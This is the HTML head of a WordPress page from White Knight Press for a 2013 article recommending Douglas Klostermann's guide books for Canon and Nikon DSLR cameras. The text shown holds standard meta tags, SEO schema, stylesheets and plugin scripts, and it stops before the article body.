

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/
body_size: 33741
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Guide Books for Digital Single-Lens Reflex (DSLR) Cameras | White Knight Press</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://whiteknightpress.com/xmlrpc.php" />
		<link data-minify="1" href="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081" rel="stylesheet">
		<link data-minify="1" rel="stylesheet" href="https://whiteknightpress.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1760538081">
		<script data-minify="1" src="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=1760538081" defer></script>
				<!--[if lt IE 9]>
<script src="https://whiteknightpress.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"30185296d0","_rest_nonce":"aa04c2b569","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/whiteknightpress.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"whiteknightpress.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"30185296d0","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/whiteknightpress.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/2cda17755b96bcae4596571453db254a.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"318408f4afe359ed8a58bdaa3996c73da2c7be4c34de262502512eb02711e4ed","emailEncoderPassKey":"1ce3e199cf112fc2f08eea7a1cd3ace6","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="White Knight Press, a site for advanaced compact camera guide books, recommends Full Stop books by Douglas Klostermann for guide books to Canon and Nikon DSLRs."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Guide Books for Digital Single-Lens Reflex (DSLR) Cameras | White Knight Press" />
<meta property="og:description" content="White Knight Press, a site for advanaced compact camera guide books, recommends Full Stop books by Douglas Klostermann for guide books to Canon and Nikon DSLRs." />
<meta property="og:url" content="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/" />
<meta property="og:site_name" content="White Knight Press" />
<meta property="og:updated_time" content="2013-10-26T16:44:56-04:00" />
<meta property="og:image" content="https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg" />
<meta property="og:image:secure_url" content="https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg" />
<meta property="og:image:alt" content="Guide Books for Digital Single-Lens Reflex (DSLR) Cameras" />
<meta property="article:published_time" content="2013-10-26T09:05:21-04:00" />
<meta property="article:modified_time" content="2013-10-26T16:44:56-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Guide Books for Digital Single-Lens Reflex (DSLR) Cameras | White Knight Press" />
<meta name="twitter:description" content="White Knight Press, a site for advanaced compact camera guide books, recommends Full Stop books by Douglas Klostermann for guide books to Canon and Nikon DSLRs." />
<meta name="twitter:image" content="https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://whiteknightpress.com/#person","name":"White Knight Press","logo":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"},"image":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"}},{"@type":"WebSite","@id":"https://whiteknightpress.com/#website","url":"https://whiteknightpress.com","name":"White Knight Press","publisher":{"@id":"https://whiteknightpress.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg","url":"https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/#webpage","url":"https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/","name":"Guide Books for Digital Single-Lens Reflex (DSLR) Cameras | White Knight Press","datePublished":"2013-10-26T09:05:21-04:00","dateModified":"2013-10-26T16:44:56-04:00","isPartOf":{"@id":"https://whiteknightpress.com/#website"},"primaryImageOfPage":{"@id":"https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/#author","name":"Alex White","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","caption":"Alex White","inLanguage":"en-US"},"sameAs":["https://www.whiteknightpress.com"]},{"@type":"Article","headline":"Guide Books for Digital Single-Lens Reflex (DSLR) Cameras | White Knight Press","datePublished":"2013-10-26T09:05:21-04:00","dateModified":"2013-10-26T16:44:56-04:00","author":{"@id":"https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/#author","name":"Alex White"},"publisher":{"@id":"https://whiteknightpress.com/#person"},"description":"White Knight Press, a site for advanaced compact camera guide books, recommends Full Stop books by Douglas Klostermann for guide books to Canon and Nikon DSLRs.","name":"Guide Books for Digital Single-Lens Reflex (DSLR) Cameras | White Knight Press","@id":"https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/#richSnippet","isPartOf":{"@id":"https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/#webpage"},"image":{"@id":"https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Feed" href="https://whiteknightpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Comments Feed" href="https://whiteknightpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Guide Books for Digital Single-Lens Reflex (DSLR) Cameras Comments Feed" href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whiteknightpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=1760538081' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://whiteknightpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hsa-front-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1760538081' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parente2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='childe2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap5-css' href='https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tableStyle-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-fonts-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-block-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/css/blocks.css?ver=1760538081' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://whiteknightpress.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css' href='https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://whiteknightpress.com/wp-content/tablepress-combined.min.css?ver=88' type='text/css' media='all' />
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1762636722" id="apbct-public-bundle_gathering.min-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js" defer></script>
